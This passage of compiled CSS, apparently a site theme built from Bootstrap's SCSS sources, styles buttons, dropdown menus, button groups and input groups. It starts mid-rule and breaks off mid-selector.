.btn-outline-black:not(:disabled):not(.disabled):active:focus,
.btn-outline-black:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-black.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.5);
}

/* line 83, node_modules/bootstrap/scss/_buttons.scss */

.btn-link {
  font-weight: 400;
  color: #faa41d;
  text-decoration: none;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-link:hover {
  color: #c67b04;
  text-decoration: none;
}

/* line 93, node_modules/bootstrap/scss/_buttons.scss */

.btn-link:focus,
.btn-link.focus {
  text-decoration: none;
}

/* line 98, node_modules/bootstrap/scss/_buttons.scss */

.btn-link:disabled,
.btn-link.disabled {
  color: #666;
  pointer-events: none;
}

/* line 112, node_modules/bootstrap/scss/_buttons.scss */

.btn-lg,
.btn-group-lg > .btn,
.btn-group-lg > .btn-chat-book,
.btn-group-lg > input[type="submit"],
.comment-form .btn-group-lg > input[type="submit"],
.search-form .btn-group-lg > .search-submit,
.subscription-form .btn-group-lg > .btn-subscribe,
.btn-group-lg > .fc-btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

/* line 116, node_modules/bootstrap/scss/_buttons.scss */

.btn-sm,
.btn-group-sm > .btn,
.btn-group-sm > .btn-chat-book,
.btn-group-sm > input[type="submit"],
.comment-form .btn-group-sm > input[type="submit"],
.search-form .btn-group-sm > .search-submit,
.subscription-form .btn-group-sm > .btn-subscribe,
.btn-group-sm > .fc-btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

/* line 125, node_modules/bootstrap/scss/_buttons.scss */

.btn-block {
  display: block;
  width: 100%;
}

/* line 130, node_modules/bootstrap/scss/_buttons.scss */

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

/* line 139, node_modules/bootstrap/scss/_buttons.scss */

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 1, node_modules/bootstrap/scss/_transitions.scss */

.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  /* line 1, node_modules/bootstrap/scss/_transitions.scss */

  .fade {
    transition: none;
  }
}

/* line 4, node_modules/bootstrap/scss/_transitions.scss */

.fade:not(.show) {
  opacity: 0;
}

/* line 10, node_modules/bootstrap/scss/_transitions.scss */

.collapse:not(.show) {
  display: none;
}

/* line 15, node_modules/bootstrap/scss/_transitions.scss */

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 15, node_modules/bootstrap/scss/_transitions.scss */

  .collapsing {
    transition: none;
  }
}

/* line 2, node_modules/bootstrap/scss/_dropdown.scss */

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

/* line 9, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-toggle {
  white-space: nowrap;
}

/* line 30, node_modules/bootstrap/scss/mixins/_caret.scss */

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

/* line 58, node_modules/bootstrap/scss/mixins/_caret.scss */

.dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 17, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
}

/* line 42, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-menu-left {
  right: auto;
  left: 0;
}

/* line 47, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-menu-right {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  /* line 42, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }

  /* line 47, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  /* line 42, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }

  /* line 47, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  /* line 42, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }

  /* line 47, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  /* line 42, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }

  /* line 47, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1400px) {
  /* line 42, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-xxl-left {
    right: auto;
    left: 0;
  }

  /* line 47, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-xxl-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1600px) {
  /* line 42, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-xxxl-left {
    right: auto;
    left: 0;
  }

  /* line 47, node_modules/bootstrap/scss/_dropdown.scss */

  .dropdown-menu-xxxl-right {
    right: 0;
    left: auto;
  }
}

/* line 57, node_modules/bootstrap/scss/_dropdown.scss */

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

/* line 30, node_modules/bootstrap/scss/mixins/_caret.scss */

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

/* line 58, node_modules/bootstrap/scss/mixins/_caret.scss */

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 70, node_modules/bootstrap/scss/_dropdown.scss */

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

/* line 30, node_modules/bootstrap/scss/mixins/_caret.scss */

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

/* line 58, node_modules/bootstrap/scss/mixins/_caret.scss */

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 80, node_modules/bootstrap/scss/_dropdown.scss */

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

/* line 87, node_modules/bootstrap/scss/_dropdown.scss */

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

/* line 30, node_modules/bootstrap/scss/mixins/_caret.scss */

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

/* line 45, node_modules/bootstrap/scss/mixins/_caret.scss */

.dropleft .dropdown-toggle::after {
  display: none;
}

/* line 49, node_modules/bootstrap/scss/mixins/_caret.scss */

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

/* line 58, node_modules/bootstrap/scss/mixins/_caret.scss */

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 97, node_modules/bootstrap/scss/_dropdown.scss */

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

/* line 106, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-menu[x-placement^="top"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

/* line 116, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

/* line 123, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #000;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.dropdown-item:hover,
.dropdown-item:focus {
  color: #faa41d;
  text-decoration: none;
  background-color: transparent;
}

/* line 154, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-item.active,
.dropdown-item:active {
  color: #faa41d;
  text-decoration: none;
  background-color: transparent;
}

/* line 161, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #666;
  pointer-events: none;
  background-color: transparent;
}

/* line 173, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-menu.show {
  display: block;
}

/* line 178, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #666;
  white-space: nowrap;
}

/* line 188, node_modules/bootstrap/scss/_dropdown.scss */

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #000;
}

/* line 4, node_modules/bootstrap/scss/_button-group.scss */

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

/* line 10, node_modules/bootstrap/scss/_button-group.scss */

.btn-group > .btn,
.btn-group > .btn-chat-book,
.btn-group > input[type="submit"],
.comment-form .btn-group > input[type="submit"],
.search-form .btn-group > .search-submit,
.subscription-form .btn-group > .btn-subscribe,
.btn-group > .fc-btn,
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-chat-book,
.btn-group-vertical > input[type="submit"],
.comment-form .btn-group-vertical > input[type="submit"],
.search-form .btn-group-vertical > .search-submit,
.subscription-form .btn-group-vertical > .btn-subscribe,
.btn-group-vertical > .fc-btn {
  position: relative;
  flex: 1 1 auto;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-group > .btn:hover,
.btn-group > .btn-chat-book:hover,
.btn-group > input:hover[type="submit"],
.comment-form .btn-group > input:hover[type="submit"],
.search-form .btn-group > .search-submit:hover,
.subscription-form .btn-group > .btn-subscribe:hover,
.btn-group > .fc-btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn-chat-book:hover,
.btn-group-vertical > input:hover[type="submit"],
.comment-form .btn-group-vertical > input:hover[type="submit"],
.search-form .btn-group-vertical > .search-submit:hover,
.subscription-form .btn-group-vertical > .btn-subscribe:hover,
.btn-group-vertical > .fc-btn:hover {
  z-index: 1;
}

/* line 19, node_modules/bootstrap/scss/_button-group.scss */

.btn-group > .btn:focus,
.btn-group > .btn-chat-book:focus,
.btn-group > input:focus[type="submit"],
.comment-form .btn-group > input:focus[type="submit"],
.search-form .btn-group > .search-submit:focus,
.subscription-form .btn-group > .btn-subscribe:focus,
.btn-group > .fc-btn:focus,
.btn-group > .btn:active,
.btn-group > .btn-chat-book:active,
.btn-group > input:active[type="submit"],
.comment-form .btn-group > input:active[type="submit"],
.search-form .btn-group > .search-submit:active,
.subscription-form .btn-group > .btn-subscribe:active,
.btn-group > .fc-btn:active,
.btn-group > .btn.active,
.btn-group > .active.btn-chat-book,
.btn-group > input.active[type="submit"],
.comment-form .btn-group > input.active[type="submit"],
.search-form .btn-group > .active.search-submit,
.subscription-form .btn-group > .active.btn-subscribe,
.btn-group > .active.fc-btn,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn-chat-book:focus,
.btn-group-vertical > input:focus[type="submit"],
.comment-form .btn-group-vertical > input:focus[type="submit"],
.search-form .btn-group-vertical > .search-submit:focus,
.subscription-form .btn-group-vertical > .btn-subscribe:focus,
.btn-group-vertical > .fc-btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn-chat-book:active,
.btn-group-vertical > input:active[type="submit"],
.comment-form .btn-group-vertical > input:active[type="submit"],
.search-form .btn-group-vertical > .search-submit:active,
.subscription-form .btn-group-vertical > .btn-subscribe:active,
.btn-group-vertical > .fc-btn:active,
.btn-group-vertical > .btn.active,
.btn-group-vertical > .active.btn-chat-book,
.btn-group-vertical > input.active[type="submit"],
.comment-form .btn-group-vertical > input.active[type="submit"],
.search-form .btn-group-vertical > .active.search-submit,
.subscription-form .btn-group-vertical > .active.btn-subscribe,
.btn-group-vertical > .active.fc-btn {
  z-index: 1;
}

/* line 28, node_modules/bootstrap/scss/_button-group.scss */

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

/* line 33, node_modules/bootstrap/scss/_button-group.scss */

.btn-toolbar .input-group {
  width: auto;
}

/* line 40, node_modules/bootstrap/scss/_button-group.scss */

.btn-group > .btn:not(:first-child),
.btn-group > .btn-chat-book:not(:first-child),
.btn-group > input:not(:first-child)[type="submit"],
.comment-form .btn-group > input:not(:first-child)[type="submit"],
.search-form .btn-group > .search-submit:not(:first-child),
.subscription-form .btn-group > .btn-subscribe:not(:first-child),
.btn-group > .fc-btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}

/* line 46, node_modules/bootstrap/scss/_button-group.scss */

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-chat-book:not(:last-child):not(.dropdown-toggle),
.btn-group > input:not(:last-child):not(.dropdown-toggle)[type="submit"],
.comment-form .btn-group > input:not(:last-child):not(.dropdown-toggle)[type="submit"],
.search-form .btn-group > .search-submit:not(:last-child):not(.dropdown-toggle),
.subscription-form .btn-group > .btn-subscribe:not(:last-child):not(.dropdown-toggle),
.btn-group > .fc-btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn,
.btn-group > .btn-group:not(:last-child) > .btn-chat-book,
.btn-group > .btn-group:not(:last-child) > input[type="submit"],
.comment-form .btn-group > .btn-group:not(:last-child) > input[type="submit"],
.search-form .btn-group > .btn-group:not(:last-child) > .search-submit,
.subscription-form .btn-group > .btn-group:not(:last-child) > .btn-subscribe,
.btn-group > .btn-group:not(:last-child) > .fc-btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/* line 51, node_modules/bootstrap/scss/_button-group.scss */

.btn-group > .btn:not(:first-child),
.btn-group > .btn-chat-book:not(:first-child),
.btn-group > input:not(:first-child)[type="submit"],
.comment-form .btn-group > input:not(:first-child)[type="submit"],
.search-form .btn-group > .search-submit:not(:first-child),
.subscription-form .btn-group > .btn-subscribe:not(:first-child),
.btn-group > .fc-btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn,
.btn-group > .btn-group:not(:first-child) > .btn-chat-book,
.btn-group > .btn-group:not(:first-child) > input[type="submit"],
.comment-form .btn-group > .btn-group:not(:first-child) > input[type="submit"],
.search-form .btn-group > .btn-group:not(:first-child) > .search-submit,
.subscription-form .btn-group > .btn-group:not(:first-child) > .btn-subscribe,
.btn-group > .btn-group:not(:first-child) > .fc-btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 69, node_modules/bootstrap/scss/_button-group.scss */

.dropdown-toggle-split {
  padding-right: 1.3125rem;
  padding-left: 1.3125rem;
}

/* line 73, node_modules/bootstrap/scss/_button-group.scss */

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

/* line 79, node_modules/bootstrap/scss/_button-group.scss */

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

/* line 84, node_modules/bootstrap/scss/_button-group.scss */

.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-group-sm > .btn-chat-book + .dropdown-toggle-split,
.btn-group-sm > input[type="submit"] + .dropdown-toggle-split,
.comment-form .btn-group-sm > input[type="submit"] + .dropdown-toggle-split,
.search-form .btn-group-sm > .search-submit + .dropdown-toggle-split,
.subscription-form .btn-group-sm > .btn-subscribe + .dropdown-toggle-split,
.btn-group-sm > .fc-btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

/* line 89, node_modules/bootstrap/scss/_button-group.scss */

.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-group-lg > .btn-chat-book + .dropdown-toggle-split,
.btn-group-lg > input[type="submit"] + .dropdown-toggle-split,
.comment-form .btn-group-lg > input[type="submit"] + .dropdown-toggle-split,
.search-form .btn-group-lg > .search-submit + .dropdown-toggle-split,
.subscription-form .btn-group-lg > .btn-subscribe + .dropdown-toggle-split,
.btn-group-lg > .fc-btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

/* line 111, node_modules/bootstrap/scss/_button-group.scss */

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

/* line 116, node_modules/bootstrap/scss/_button-group.scss */

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-chat-book,
.btn-group-vertical > input[type="submit"],
.comment-form .btn-group-vertical > input[type="submit"],
.search-form .btn-group-vertical > .search-submit,
.subscription-form .btn-group-vertical > .btn-subscribe,
.btn-group-vertical > .fc-btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}

/* line 121, node_modules/bootstrap/scss/_button-group.scss */

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-chat-book:not(:first-child),
.btn-group-vertical > input:not(:first-child)[type="submit"],
.comment-form .btn-group-vertical > input:not(:first-child)[type="submit"],
.search-form .btn-group-vertical > .search-submit:not(:first-child),
.subscription-form .btn-group-vertical > .btn-subscribe:not(:first-child),
.btn-group-vertical > .fc-btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}

/* line 127, node_modules/bootstrap/scss/_button-group.scss */

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-chat-book:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > input:not(:last-child):not(.dropdown-toggle)[type="submit"],
.comment-form .btn-group-vertical > input:not(:last-child):not(.dropdown-toggle)[type="submit"],
.search-form .btn-group-vertical > .search-submit:not(:last-child):not(.dropdown-toggle),
.subscription-form .btn-group-vertical > .btn-subscribe:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .fc-btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.btn-group-vertical > .btn-group:not(:last-child) > .btn-chat-book,
.btn-group-vertical > .btn-group:not(:last-child) > input[type="submit"],
.comment-form .btn-group-vertical > .btn-group:not(:last-child) > input[type="submit"],
.search-form .btn-group-vertical > .btn-group:not(:last-child) > .search-submit,
.subscription-form .btn-group-vertical > .btn-group:not(:last-child) > .btn-subscribe,
.btn-group-vertical > .btn-group:not(:last-child) > .fc-btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 132, node_modules/bootstrap/scss/_button-group.scss */

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-chat-book:not(:first-child),
.btn-group-vertical > input:not(:first-child)[type="submit"],
.comment-form .btn-group-vertical > input:not(:first-child)[type="submit"],
.search-form .btn-group-vertical > .search-submit:not(:first-child),
.subscription-form .btn-group-vertical > .btn-subscribe:not(:first-child),
.btn-group-vertical > .fc-btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.btn-group-vertical > .btn-group:not(:first-child) > .btn-chat-book,
.btn-group-vertical > .btn-group:not(:first-child) > input[type="submit"],
.comment-form .btn-group-vertical > .btn-group:not(:first-child) > input[type="submit"],
.search-form .btn-group-vertical > .btn-group:not(:first-child) > .search-submit,
.subscription-form .btn-group-vertical > .btn-group:not(:first-child) > .btn-subscribe,
.btn-group-vertical > .btn-group:not(:first-child) > .fc-btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* line 152, node_modules/bootstrap/scss/_button-group.scss */

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-chat-book,
.btn-group-toggle > input[type="submit"],
.comment-form .btn-group-toggle > input[type="submit"],
.search-form .btn-group-toggle > .search-submit,
.subscription-form .btn-group-toggle > .btn-subscribe,
.btn-group-toggle > .fc-btn,
.btn-group-toggle > .btn-group > .btn,
.btn-group-toggle > .btn-group > .btn-chat-book,
.btn-group-toggle > .btn-group > input[type="submit"],
.comment-form .btn-group-toggle > .btn-group > input[type="submit"],
.search-form .btn-group-toggle > .btn-group > .search-submit,
.subscription-form .btn-group-toggle > .btn-group > .btn-subscribe,
.btn-group-toggle > .btn-group > .fc-btn {
  margin-bottom: 0;
}

/* line 156, node_modules/bootstrap/scss/_button-group.scss */

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn-chat-book input[type="radio"],
.btn-group-toggle > input[type="submit"] input[type="radio"],
.comment-form .btn-group-toggle > input[type="submit"] input[type="radio"],
.search-form .btn-group-toggle > .search-submit input[type="radio"],
.subscription-form .btn-group-toggle > .btn-subscribe input[type="radio"],
.btn-group-toggle > .fc-btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-chat-book input[type="checkbox"],
.btn-group-toggle > input[type="submit"] input[type="checkbox"],
.comment-form .btn-group-toggle > input[type="submit"] input[type="checkbox"],
.search-form .btn-group-toggle > .search-submit input[type="checkbox"],
.subscription-form .btn-group-toggle > .btn-subscribe input[type="checkbox"],
.btn-group-toggle > .fc-btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn-chat-book input[type="radio"],
.btn-group-toggle > .btn-group > input[type="submit"] input[type="radio"],
.comment-form .btn-group-toggle > .btn-group > input[type="submit"] input[type="radio"],
.search-form .btn-group-toggle > .btn-group > .search-submit input[type="radio"],
.subscription-form .btn-group-toggle > .btn-group > .btn-subscribe input[type="radio"],
.btn-group-toggle > .btn-group > .fc-btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn-chat-book input[type="checkbox"],
.btn-group-toggle > .btn-group > input[type="submit"] input[type="checkbox"],
.comment-form .btn-group-toggle > .btn-group > input[type="submit"] input[type="checkbox"],
.search-form .btn-group-toggle > .btn-group > .search-submit input[type="checkbox"],
.subscription-form .btn-group-toggle > .btn-group > .btn-subscribe input[type="checkbox"],
.btn-group-toggle > .btn-group > .fc-btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, node_modules/bootstrap/scss/_input-group.scss */

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

/* line 14, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .form-control,
.comment-form .input-group > input[type="text"],
.comment-form .input-group > input[type="email"],
.comment-form .input-group > input[type="url"],
.comment-form .input-group > textarea,
.search-form .input-group > .search-field,
.subscription-form .input-group > .email-field,
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
  margin-bottom: 0;
}

/* line 24, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .form-control + .form-control,
.comment-form .input-group > input[type="text"] + .form-control,
.comment-form .input-group > input[type="email"] + .form-control,
.comment-form .input-group > input[type="url"] + .form-control,
.comment-form .input-group > textarea + .form-control,
.search-form .input-group > .search-field + .form-control,
.subscription-form .input-group > .email-field + .form-control,
.comment-form .input-group > .form-control + input[type="text"],
.comment-form .input-group > input[type="text"] + input[type="text"],
.comment-form .input-group > input[type="email"] + input[type="text"],
.comment-form .input-group > input[type="url"] + input[type="text"],
.comment-form .input-group > textarea + input[type="text"],
.search-form .comment-form .input-group > .search-field + input[type="text"],
.comment-form .search-form .input-group > .search-field + input[type="text"],
.subscription-form .comment-form .input-group > .email-field + input[type="text"],
.comment-form .subscription-form .input-group > .email-field + input[type="text"],
.comment-form .input-group > .form-control + input[type="email"],
.comment-form .input-group > input[type="text"] + input[type="email"],
.comment-form .input-group > input[type="email"] + input[type="email"],
.comment-form .input-group > input[type="url"] + input[type="email"],
.comment-form .input-group > textarea + input[type="email"],
.search-form .comment-form .input-group > .search-field + input[type="email"],
.comment-form .search-form .input-group > .search-field + input[type="email"],
.subscription-form .comment-form .input-group > .email-field + input[type="email"],
.comment-form .subscription-form .input-group > .email-field + input[type="email"],
.comment-form .input-group > .form-control + input[type="url"],
.comment-form .input-group > input[type="text"] + input[type="url"],
.comment-form .input-group > input[type="email"] + input[type="url"],
.comment-form .input-group > input[type="url"] + input[type="url"],
.comment-form .input-group > textarea + input[type="url"],
.search-form .comment-form .input-group > .search-field + input[type="url"],
.comment-form .search-form .input-group > .search-field + input[type="url"],
.subscription-form .comment-form .input-group > .email-field + input[type="url"],
.comment-form .subscription-form .input-group > .email-field + input[type="url"],
.comment-form .input-group > .form-control + textarea,
.comment-form .input-group > input[type="text"] + textarea,
.comment-form .input-group > input[type="email"] + textarea,
.comment-form .input-group > input[type="url"] + textarea,
.comment-form .input-group > textarea + textarea,
.search-form .comment-form .input-group > .search-field + textarea,
.comment-form .search-form .input-group > .search-field + textarea,
.subscription-form .comment-form .input-group > .email-field + textarea,
.comment-form .subscription-form .input-group > .email-field + textarea,
.search-form .input-group > .form-control + .search-field,
.comment-form .search-form .input-group > input[type="text"] + .search-field,
.search-form .comment-form .input-group > input[type="text"] + .search-field,
.comment-form .search-form .input-group > input[type="email"] + .search-field,
.search-form .comment-form .input-group > input[type="email"] + .search-field,
.comment-form .search-form .input-group > input[type="url"] + .search-field,
.search-form .comment-form .input-group > input[type="url"] + .search-field,
.comment-form .search-form .input-group > textarea + .search-field,
.search-form .comment-form .input-group > textarea + .search-field,
.search-form .input-group > .search-field + .search-field,
.subscription-form .search-form .input-group > .email-field + .search-field,
.search-form .subscription-form .input-group > .email-field + .search-field,
.subscription-form .input-group > .form-control + .email-field,
.comment-form .subscription-form .input-group > input[type="text"] + .email-field,
.subscription-form .comment-form .input-group > input[type="text"] + .email-field,
.comment-form .subscription-form .input-group > input[type="email"] + .email-field,
.subscription-form .comment-form .input-group > input[type="email"] + .email-field,
.comment-form .subscription-form .input-group > input[type="url"] + .email-field,
.subscription-form .comment-form .input-group > input[type="url"] + .email-field,
.comment-form .subscription-form .input-group > textarea + .email-field,
.subscription-form .comment-form .input-group > textarea + .email-field,
.search-form .subscription-form .input-group > .search-field + .email-field,
.subscription-form .search-form .input-group > .search-field + .email-field,
.subscription-form .input-group > .email-field + .email-field,
.input-group > .form-control + .custom-select,
.comment-form .input-group > input[type="text"] + .custom-select,
.comment-form .input-group > input[type="email"] + .custom-select,
.comment-form .input-group > input[type="url"] + .custom-select,
.comment-form .input-group > textarea + .custom-select,
.search-form .input-group > .search-field + .custom-select,
.subscription-form .input-group > .email-field + .custom-select,
.input-group > .form-control + .custom-file,
.comment-form .input-group > input[type="text"] + .custom-file,
.comment-form .input-group > input[type="email"] + .custom-file,
.comment-form .input-group > input[type="url"] + .custom-file,
.comment-form .input-group > textarea + .custom-file,
.search-form .input-group > .search-field + .custom-file,
.subscription-form .input-group > .email-field + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.comment-form .input-group > .form-control-plaintext + input[type="text"],
.comment-form .input-group > .form-control-plaintext + input[type="email"],
.comment-form .input-group > .form-control-plaintext + input[type="url"],
.comment-form .input-group > .form-control-plaintext + textarea,
.search-form .input-group > .form-control-plaintext + .search-field,
.subscription-form .input-group > .form-control-plaintext + .email-field,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.comment-form .input-group > .custom-select + input[type="text"],
.comment-form .input-group > .custom-select + input[type="email"],
.comment-form .input-group > .custom-select + input[type="url"],
.comment-form .input-group > .custom-select + textarea,
.search-form .input-group > .custom-select + .search-field,
.subscription-form .input-group > .custom-select + .email-field,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.comment-form .input-group > .custom-file + input[type="text"],
.comment-form .input-group > .custom-file + input[type="email"],
.comment-form .input-group > .custom-file + input[type="url"],
.comment-form .input-group > .custom-file + textarea,
.search-form .input-group > .custom-file + .search-field,
.subscription-form .input-group > .custom-file + .email-field,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

/* line 32, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .form-control:focus,
.comment-form .input-group > input:focus[type="text"],
.comment-form .input-group > input:focus[type="email"],
.comment-form .input-group > input:focus[type="url"],
.comment-form .input-group > textarea:focus,
.search-form .input-group > .search-field:focus,
.subscription-form .input-group > .email-field:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

/* line 39, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

/* line 45, node_modules/bootstrap/scss/_input-group.scss */

.input-group > .form-control:not(:last-child),
